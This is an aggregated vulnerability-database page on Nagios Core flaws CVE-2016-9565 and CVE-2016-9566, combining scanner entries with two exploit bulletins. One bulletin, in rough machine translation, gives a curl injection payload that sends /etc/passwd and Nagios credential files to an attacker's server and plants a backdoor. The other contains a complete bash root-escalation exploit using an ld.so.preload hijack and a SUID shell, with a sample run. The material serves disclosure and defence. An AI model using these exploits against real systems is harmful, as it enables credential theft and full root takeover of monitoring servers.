Vulnerabilities > CVE-2016-9565 - Improper Access Control vulnerability in Nagios
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
MagpieRSS, as used in the front-end component in Nagios Core before 4.2.2 might allow remote attackers to read or write to arbitrary files by spoofing a crafted response from the Nagios RSS feed server. NOTE: this vulnerability exists because of an incomplete fix for CVE-2008-4796.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Embedding Scripts within Scripts An attack of this type exploits a programs' vulnerabilities that are brought on by allowing remote hosts to execute scripts. The attacker leverages this capability to execute scripts to execute his/her own script by embedding it within other scripts that the target software is likely to execute. The attacker must have the ability to inject script into script that is likely to be executed. If this is done, then the attacker can potentially launch a variety of probes and attacks against the web server's local environment, in many cases the so-called DMZ, back end resources the web server can communicate with, and other hosts. With the proliferation of intermediaries, such as Web App Firewalls, network devices, and even printers having JVMs and Web servers, there are many locales where an attacker can inject malicious scripts. Since this attack pattern defines scripts within scripts, there are likely privileges to execute said attack on the host. Of course, these attacks are not solely limited to the server side, client side scripts like Ajax and client side JavaScript can contain malicious scripts as well. In general all that is required is for there to be sufficient privileges to execute a script, but not protected against writing.
- Signature Spoofing by Key Theft An attacker obtains an authoritative or reputable signer's private signature key by theft and then uses this key to forge signatures from the original signer to mislead a victim into performing actions that benefit the attacker.
Exploit-Db
description Nagios Core < 4.2.4 - Privilege Escalation. CVE-2016-9566. Local exploit for Linux platform. Tags: Local file exploits/linux/local/40921.sh id EDB-ID:40921 last seen 2016-12-15 modified 2016-12-15 platform linux port published 2016-12-15 reporter Exploit-DB source https://www.exploit-db.com/download/40921/ title Nagios Core < 4.2.4 - Privilege Escalation type local description Nagios Core < 4.2.2 - Curl Command Injection / Remote Code Execution. CVE-2016-9565. Remote exploit for Linux platform. Tags: Remote file exploits/linux/remote/40920.py id EDB-ID:40920 last seen 2016-12-15 modified 2016-12-15 platform linux port published 2016-12-15 reporter Exploit-DB source https://www.exploit-db.com/download/40920/ title Nagios Core < 4.2.2 - Curl Command Injection / Remote Code Execution type remote
Nessus
NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2017-0259.NASL description An update for nagios is now available for Red Hat Gluster Storage 3.1 for RHEL 6. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. Nagios is a program that monitors hosts and services on your network, and has the ability to send email or page alerts when a problem arises or is resolved. Security Fix(es) : * It was found that an attacker who could control the content of an RSS feed could execute code remotely using the Nagios web interface. This flaw could be used to gain access to the remote system and in some scenarios control over the system. (CVE-2016-9565) * A privilege escalation flaw was found in the way Nagios handled log files. An attacker able to control the Nagios logging configuration (the last seen 2020-06-01 modified 2020-06-02 plugin id 97061 published 2017-02-08 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97061 title RHEL 6 : nagios (RHSA-2017:0259) NASL family Debian Local Security Checks NASL id DEBIAN_DLA-751.NASL description Nagios was found to be vulnerable to two security issues that, when combined, lead to a remote root code execution vulnerability. Fortunately, the hardened permissions of the Debian package limit the effect of those to information disclosure, but privilege escalation to root is still possible locally. CVE-2016-9565 Improper sanitization of RSS feed input enables unauthenticated remote read and write of arbitrary files which may lead to remote code execution if the web root is writable. CVE-2016-9566 Unsafe logfile handling allows unprivileged users to escalate their privileges to root. In wheezy, this is possible only through the debug logfile which is disabled by default. For Debian 7 last seen 2020-03-17 modified 2016-12-20 plugin id 96012 published 2016-12-20 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96012 title Debian DLA-751-1 : nagios3 security update NASL family Red Hat Local Security Checks NASL id REDHAT-RHSA-2017-0258.NASL description An update for nagios is now available for Red Hat Gluster Storage 3.1 for RHEL 7. Red Hat Product Security has rated this update as having a security impact of Important. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available for each vulnerability from the CVE link(s) in the References section. Nagios is a program that monitors hosts and services on your network, and has the ability to send email or page alerts when a problem arises or is resolved. Security Fix(es) : * It was found that an attacker who could control the content of an RSS feed could execute code remotely using the Nagios web interface. This flaw could be used to gain access to the remote system and in some scenarios control over the system. (CVE-2016-9565) * A privilege escalation flaw was found in the way Nagios handled log files. An attacker able to control the Nagios logging configuration (the last seen 2020-06-01 modified 2020-06-02 plugin id 97060 published 2017-02-08 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97060 title RHEL 7 : nagios (RHSA-2017:0258) NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201702-26.NASL description The remote host is affected by the vulnerability described in GLSA-201702-26 (Nagios: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in Nagios. Please review the CVE identifiers referenced below for details. Impact : A local attacker, who either is already Nagios’s system user or belongs to Nagios’s group, could potentially escalate privileges. In addition, a remote attacker could read or write to arbitrary files by spoofing a crafted response from the Nagios RSS feed server. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 97269 published 2017-02-21 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97269 title GLSA-201702-26 : Nagios: Multiple vulnerabilities NASL family Fedora Local Security Checks NASL id FEDORA_2017-D270E932A3.NASL description Update to close CVE Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2018-01-15 plugin id 105984 published 2018-01-15 reporter This script is Copyright (C) 2018-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/105984 title Fedora 27 : nagios (2017-d270e932a3) NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201710-20.NASL description The remote host is affected by the vulnerability described in GLSA-201710-20 (Nagios: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in Nagios. Please review the referenced CVE identifiers for details. Impact : A remote attacker could possibly escalate privileges to root, thus allowing the execution of arbitrary code, by leveraging CVE-2016-9565. Additionally, a local attacker could cause a Denial of Service condition against arbitrary processes due to the improper dropping of privileges. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 103913 published 2017-10-18 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103913 title GLSA-201710-20 : Nagios: Multiple vulnerabilities
Packetstorm
| data source | https://packetstormsecurity.com/files/download/140169/nagioscore-exec.txt |
| id | PACKETSTORM:140169 |
| last seen | 2016-12-15 |
| published | 2016-12-15 |
| reporter | Dawid Golunski |
| source | https://packetstormsecurity.com/files/140169/Nagios-Core-Curl-Command-Injection-Code-Execution.html |
| title | Nagios Core Curl Command Injection / Code Execution |
Redhat
| advisories |
| ||||||||||||||||||||||||
| rpms |
|
Seebug
bulletinFamily exploit description **Author: p0wd3r, dawu (know Chong Yu 404 security lab)** **Date: 2016-12-15** ## 0x00 vulnerability overview ### 1\. Vulnerability description [Nagios ](<https://www.nagios.org>) is a monitoring of the IT infrastructure program, recently security researchers [Dawid Golunski ](<http://legalhackers.com/>) discovered in [Nagios Core ](<https://www.nagios.org/projects/nagios-core/>) there is a code execution vulnerability: an attacker first in the disguise of RSS feeds, when victimization the app to get the RSS information when the attacker would construct a malicious data to the victim, the program in the process will be the malicious data is injected into the curl command, and then code execution. ### 2\. Vulnerability The vulnerability is triggered premise: 1. The attacker can be disguised as `https://www.nagios.org `using dns spoofing and other methods 2. The attacker is authorized, or an attacker convinces an authorized user to access `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `one of the files. A successful attack execute arbitrary code. ### 3\. Impact version Nagios Core < 4.2.2 ## 0x01 vulnerability reproduction ### 1\. Environment to build Dockerfile: ``dockerfile FROM quantumobject/docker-nagios RUN sed-i '99d' /usr/local/nagios/share/includes/rss/rss_fetch. inc RUN mkdir /tmp/tmp && chown www-data:www-data /tmp/tmp `` Then run: `bash docker run-p 80:80 --name nagios-d quantumobject/docker-nagios` Access `http://127.0.0.1/nagios `with `nagiosadmin:admin `log in ### 2\. Vulnerability analysis Vulnerability trigger point in`/usr/local/nagios/share/includes/rss/extlib/Snoopy. class. inc `the 657 line, the`_httpsrequest `function: ``php // version < 4.2.0 exec($this->curl_path." -D \"/tmp/$headerfile\"". escapeshellcmd($cmdline_params)." ". escapeshellcmd($URI),$results,$return); // vserion >= 4.2.0 && version < 4.2.2 exec($this->curl_path." -D \"/tmp/$headerfile\"".$ cmdline_params." \"". escapeshellcmd($URI)."\"",$ results,$return); `` Where the use of the `escapeshellcmd `to the **command parameter **processing, `escapeshellcmd `of the role are as follows:  The author is intended to prevent multiple execution of the command, but this treatment did not prevent the implantation **of a plurality of parameter **samples if the`$URI `controlled, and then with the `curl `of some characteristics can read and write files, and then code execution. (In General to prevent the injection of a plurality of parameters you want to use [escapeshellarg](<http://php.net/manual/zh/function.escapeshellarg.php>), but the function is not absolute security, as detailed in [CVE-2015-4642 ](<https://bugs.php.net/bug.php?id=69646>)it. Because before the burst of the [CVE-2008-4796](<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4796>), the code in the 4. 2. 0 version did change, but the patch can be bypassed, as long as we are in the input closed before and after`"`. Below we look at`$URI `whether controllable. According to the code logic point of view,`_httpsrequet `is `usr/local/nagios/share/includes/rss/rss_fetch. inc `in the `fetch_rss `function call, so that we create such a test file `test.php `to: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('https://www.baidu.com --version'); `` Access `http://127.0.0.1/nagios/test.php `after turn on dynamic debugging, we in the `exec `function at the lower breakpoint, the call stack is as follows:  `$URI `as follows:  Shows the`$URI `controlled, and in the incoming process has not been filtered. Next we need to construct `the curl `parameters to get the results we want, here we use Dawid Golunski provide the [Exp](<https://github.com/0xwindows/VulScritp/blob/master/nagios/nagios_cmd_injection.py>), it is noted that he provided the code to verify that 4. 2. 0 before version to verify the version greater than or equal to 4. 2. 0 and less than 4. 2. 2, The need for which code is about to change, coupled with the closure needed to double the quotes: ``python # Line 44 self. redirect('https://' + self. request. host + '/nagioshack" -Fpasswd=@/etc/passwd-Fgroup=@/etc/group-Fhtauth=@/usr/local/nagios/etc/htpasswd.users --trace-ascii ' + backdoor_path + '"', permanent=False) `` The Exp of the specific process is as follows: 1. The attacker on the server to open a http/https Server 2. Victims using `fetch_rss `to the server to send its request 3. The attacker receives the request to redirect, redirect url to `https:// + the attacker's server + payload`, the payload in the use`-F `the file content is sent to the server, the`--trace-ascii `will flow records to the file, similar to Roundcube RCE in the `mail `function of`-X `is. 4. The server receives the redirected request after the following three operations: 1. Parse the file content 2. Return to the back door content and then through the flow record is written to the backdoor file 3. Returns the constructed XML in the `description`, add`<img src=backdoor.php>` 5. Victims parse the XML and the `description `of the contents of the output to html, and then automatically performs back door In order to facilitate verification, we are in the website directory create a `exp.php`: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('http://172.17.0.3'); `` Only for validation vulnerability, where we don't have to parse the XML and then we `172.17.0.3 `run on Exp, and then access the `http://127.0.0.1/exp.php `you can get the results:  The actual testing Exp in back door code is possible in the log will be truncated resulting in command execution is unsuccessful, recommended to write a brief word:  The real case, the `fetch_rss `call as follows:  Visible we can not control the values of the parameters, it can only be by dns spoofing and other means to make the target of the `https://www.nagios.org `the access point to the attacker's server, and then trigger the vulnerability. ### 3\. Patch analysis 4.2.2 version, deleted `the includes/`and `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `the. ## 0x02 repair program Upgrade to 4. 2. 2 ## 0x03 reference 1. Dawid Golunski vulnerability report: <http://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html> 2. `escapeshellcmd `use manual: <http://php.net/manual/zh/function.escapeshellcmd.php> id SSV:92573 last seen 2017-11-19 modified 2016-12-14 published 2016-12-14 reporter Root source https://www.seebug.org/vuldb/ssvid-92573 title Nagios Core < 4.2.2 Curl Command Injection/Code Execution (CVE-2016-9565) bulletinFamily exploit description INTRODUCTION ------------------------- Nagios Core daemon in versions below 4.2.4 was found to perform unsafe operations when handling the log file. This could be exploited by malicious local attackers to escalate their privileges from 'nagios' system user, or from a user belonging to 'nagios' group, to root. The exploit could enable the attackers to fully compromise the system on which a vulnerable Nagios version was installed. To obtain the necessary level of access, the attackers could use another Nagios vulnerability discovered by the author of this advisory - CVE-2016-9565 which has been linked in the references. DESCRIPTION ------------------------- Default installation of Nagios Core creates the log directory with the following permissions: ``` drwxrwsr-x 5 nagios nagios ``` Nagios daemon was found to open the log file before dropping its root privileges on startup: ``` 8148 open("/usr/local/nagios/var/nagios.log", O_RDWR|O_CREAT|O_APPEND, 0666) = 4 8148 fcntl(4, F_SETFD, FD_CLOEXEC) = 0 8148 fchown(4, 1001, 1001) = 0 8148 getegid() = 0 8148 setgid(1001) = 0 8148 geteuid() = 0 [...] ``` If an attacker managed to gain access to an account of 'nagios' or any other account belonging to the 'nagios' group, they would be able to replace the log file with a symlink to an arbitrary file on the system. This vulnerability could be used by an attacker to escalate their privileges from nagios user/group to root for example by creating a malicious /etc/ld.so.preload file. The file would be created with the following nagios permissions due to the fchown operation shown above: ``` -rw-r--r-- 1 nagios nagios 950 Dec 10 11:56 /etc/ld.so.preload ``` which would enable write access to the file for the 'nagios' user but not the 'nagios' group. Gaining write access to ld.so.preload as 'nagios' group If the attacker managed to exploit the CVE-2016-9565 vulnerability explained at: https://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html they would gain access to www-data account belonging to 'nagios' group in case of a default Nagios install following the official Nagios setup guide: https://assets.nagios.com/downloads/nagioscore/docs/Installing_Nagios_Core_From_Source.pdf This would not be enough to write to ld.so.preload file as 'nagios' group is only allowed to read the log file. Attackers with access to 'nagios' group could however bypass the lack of write privilege by writing to Nagios external command pipe (nagios.cmd) which is writable by 'nagios' group by default: ``` prw-rw---- 1 nagios nagios 0 Dec 10 19:39 nagios.cmd ``` The Nagios command pipe allows to communicate with Nagios daemon. By sending an invalid command to the pipe, the attacker could bypass the lack of write permission and inject data to the log file (pointing to ld.so.preload). For example, by running the command: ``` /usr/bin/printf "[%lu] NAGIOS_GIVE_ME_ROOT_NOW!;; /tmp/nagios_privesc_lib.so \n" `date +%s` > /usr/local/nagios/var/rw/nagios.cmd ``` Nagios daemon would append the following line to the log file: ``` [1481439996] Warning: Unrecognized external command -> NAGIOS_GIVE_ME_ROOT_NOW!;; /tmp/nagios_privesc_lib.so ``` which would be enough to load a malicious library and escalate the privileges from a www-data user (belonging to 'nagios' group) to root upon a Nagios restart. #### Forcing restart of Nagios daemon Attackers could speed up the restart by using the Nagios command pipe once again to send a SHUTDOWN_PROGRAM command as follows: ``` /usr/bin/printf "[%lu] SHUTDOWN_PROGRAM\n" `date +%s` > /usr/local/nagios/var/rw/nagios.cmd ``` V. PROOF OF CONCEPT EXPLOIT ------------------------- -----------[ nagios-root-privesc.sh ]-------------- ``` #!/bin/bash # # Nagios Core < 4.2.4 Root Privilege Escalation PoC Exploit # nagios-root-privesc.sh (ver. 1.0) # # CVE-2016-9566 # # Discovered and coded by: # # Dawid Golunski # dawid[at]legalhackers.com # # https://legalhackers.com # # Follow https://twitter.com/dawid_golunski for updates on this advisory # # # [Info] # # This PoC exploit allows privilege escalation from 'nagios' system account, # or an account belonging to 'nagios' group, to root (root shell). # Attackers could obtain such an account via exploiting another vulnerability, # e.g. CVE-2016-9565 linked below. # # [Exploit usage] # # ./nagios-root-privesc.sh path_to_nagios.log # # # See the full advisory for details at: # https://legalhackers.com/advisories/Nagios-Exploit-Root-PrivEsc-CVE-2016-9566.html # # Video PoC: # https://legalhackers.com/videos/Nagios-Exploit-Root-PrivEsc-CVE-2016-9566.html # # CVE-2016-9565: # https://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html # # Disclaimer: # For testing purposes only. Do no harm. # BACKDOORSH="/bin/bash" BACKDOORPATH="/tmp/nagiosrootsh" PRIVESCLIB="/tmp/nagios_privesc_lib.so" PRIVESCSRC="/tmp/nagios_privesc_lib.c" SUIDBIN="/usr/bin/sudo" commandfile='/usr/local/nagios/var/rw/nagios.cmd' function cleanexit { # Cleanup echo -e "\n[+] Cleaning up..." rm -f $PRIVESCSRC rm -f $PRIVESCLIB rm -f $ERRORLOG touch $ERRORLOG if [ -f /etc/ld.so.preload ]; then echo -n > /etc/ld.so.preload fi echo -e "\n[+] Job done. Exiting with code $1 \n" exit $1 } function ctrl_c() { echo -e "\n[+] Ctrl+C pressed" cleanexit 0 } #intro echo -e "\033[94m \nNagios Core - Root Privilege Escalation PoC Exploit (CVE-2016-9566) \nnagios-root-privesc.sh (ver. 1.0)\n" echo -e "Discovered and coded by: \n\nDawid Golunski \nhttps://legalhackers.com \033[0m" # Priv check echo -e "\n[+] Starting the exploit as: \n\033[94m`id`\033[0m" id | grep -q nagios if [ $? -ne 0 ]; then echo -e "\n[!] You need to execute the exploit as 'nagios' user or 'nagios' group ! Exiting.\n" exit 3 fi # Set target paths ERRORLOG="$1" if [ ! -f "$ERRORLOG" ]; then echo -e "\n[!] Provided Nagios log path ($ERRORLOG) doesn't exist. Try again. E.g: \n" echo -e "./nagios-root-privesc.sh /usr/local/nagios/var/nagios.log\n" exit 3 fi # [ Exploitation ] trap ctrl_c INT # Compile privesc preload library echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)" cat <<_solibeof_>$PRIVESCSRC #define _GNU_SOURCE #include <stdio.h> #include <sys/stat.h> #include <unistd.h> #include <dlfcn.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> uid_t geteuid(void) { static uid_t (*old_geteuid)(); old_geteuid = dlsym(RTLD_NEXT, "geteuid"); if ( old_geteuid() == 0 ) { chown("$BACKDOORPATH", 0, 0); chmod("$BACKDOORPATH", 04777); unlink("/etc/ld.so.preload"); } return old_geteuid(); } _solibeof_ /bin/bash -c "gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl" if [ $? -ne 0 ]; then echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC." cleanexit 2; fi # Prepare backdoor shell cp $BACKDOORSH $BACKDOORPATH echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`" # Safety check if [ -f /etc/ld.so.preload ]; then echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety." exit 2 fi # Symlink the Nagios log file rm -f $ERRORLOG && ln -s /etc/ld.so.preload $ERRORLOG if [ $? -ne 0 ]; then echo -e "\n[!] Couldn't remove the $ERRORLOG file or create a symlink." cleanexit 3 fi echo -e "\n[+] The system appears to be exploitable (writable logdir) ! :) Symlink created at: \n`ls -l $ERRORLOG`" { # Wait for Nagios to get restarted echo -ne "\n[+] Waiting for Nagios service to get restarted...\n" echo -n "Do you want to shutdown the Nagios daemon to speed up the restart process? ;) [y/N] " read THE_ANSWER if [ "$THE_ANSWER" = "y" ]; then /usr/bin/printf "[%lu] SHUTDOWN_PROGRAM\n" `date +%s` > $commandfile fi sleep 3s ps aux | grep -v grep | grep -i 'bin/nagios' if [ $? -ne 0 ]; then echo -ne "\n[+] Nagios stopped. Shouldn't take long now... ;)\n" fi while :; do sleep 1 2>/dev/null if [ -f /etc/ld.so.preload ]; then rm -f $ERRORLOG break; fi done echo -e "\n[+] Nagios restarted. The /etc/ld.so.preload file got created with the privileges: \n`ls -l /etc/ld.so.preload`" # /etc/ld.so.preload should be owned by nagios:nagios at this point with perms: # -rw-r--r-- 1 nagios nagios # Only 'nagios' user can write to it, but 'nagios' group can not. # This is not ideal as in scenarios like CVE-2016-9565 we might be running as www-data:nagios user. # We can bypass the lack of write perm on /etc/ld.so.preload by writing to Nagios external command file/pipe # nagios.cmd, which is writable by 'nagios' group. We can use it to send a bogus command which will # inject the path to our privesc library into the nagios.log file (i.e. the ld.so.preload file :) sleep 3s # Wait for Nagios to create the nagios.cmd pipe if [ ! -p $commandfile ]; then echo -e "\n[!] Nagios command pipe $commandfile does not exist!" exit 2 fi echo -e "\n[+] Injecting $PRIVESCLIB via the pipe nagios.cmd to bypass lack of write perm on ld.so.preload" now=`date +%s` /usr/bin/printf "[%lu] NAGIOS_GIVE_ME_ROOT_NOW!;; $PRIVESCLIB \n" $now > $commandfile sleep 1s grep -q "$PRIVESCLIB" /etc/ld.so.preload if [ $? -eq 0 ]; then echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload | grep "$PRIVESCLIB"`" else echo -e "\n[!] Unable to inject the lib to /etc/ld.so.preload" exit 2 fi } 2>/dev/null # Escalating privileges via the SUID binary (e.g. /usr/bin/sudo) echo -e "\n[+] Triggering privesc code from $PRIVESCLIB by executing $SUIDBIN SUID binary" sudo 2>/dev/null >/dev/null # Check for the rootshell ls -l $BACKDOORPATH | grep rws | grep -q root 2>/dev/null if [ $? -eq 0 ]; then echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`" echo -e "\n\033[94mGot root via Nagios!\033[0m" else echo -e "\n[!] Failed to get root: \n`ls -l $BACKDOORPATH`" cleanexit 2 fi # Use the rootshell to perform cleanup that requires root privileges $BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB" rm -f $ERRORLOG echo > $ERRORLOG # Execute the rootshell echo -e "\n[+] Nagios pwned. Spawning the rootshell $BACKDOORPATH now\n" $BACKDOORPATH -p -i # Job done. cleanexit 0 ``` #### Example run ``` www-data@debjessie:/tmp$ ./nagios-root-privesc.sh /usr/local/nagios/var/nagios.log ./nagios-root-privesc.sh /usr/local/nagios/var/nagios.log Nagios Core - Root Privilege Escalation PoC Exploit (CVE-2016-9566) nagios-root-privesc.sh (ver. 1.0) Discovered and coded by: Dawid Golunski https://legalhackers.com [+] Starting the exploit as: uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd) [+] Compiling the privesc shared library (/tmp/nagios_privesc_lib.c) [+] Backdoor/low-priv shell installed at: -rwxrwxrwx 1 root root 1029624 Dec 11 08:44 /tmp/nagiosrootsh [+] The system appears to be exploitable (writable logdir) ! :) Symlink created at: lrwxrwxrwx 1 www-data nagios 18 Dec 11 08:44 /usr/local/nagios/var/nagios.log -> /etc/ld.so.preload [+] Waiting for Nagios service to get restarted... Do you want to shutdown the Nagios daemon to speed up the restart process? ;) [y/N] y [+] Nagios stopped. Shouldn't take long now... ;) [+] Nagios restarted. The /etc/ld.so.preload file got created with the privileges: -rw-r--r-- 1 nagios nagios 871 Dec 11 08:44 /etc/ld.so.preload [+] Injecting /tmp/nagios_privesc_lib.so via the pipe nagios.cmd to bypass lack of write perm on ld.so.preload [+] The /etc/ld.so.preload file now contains: [1481463869] Warning: Unrecognized external command -> NAGIOS_GIVE_ME_ROOT_NOW!;; /tmp/nagios_privesc_lib.so [+] Triggering privesc code from /tmp/nagios_privesc_lib.so by executing /usr/bin/sudo SUID binary [+] Rootshell got assigned root SUID perms at: -rwsrwxrwx 1 root root 1029624 Dec 11 08:44 /tmp/nagiosrootsh Got root via Nagios! [+] Nagios 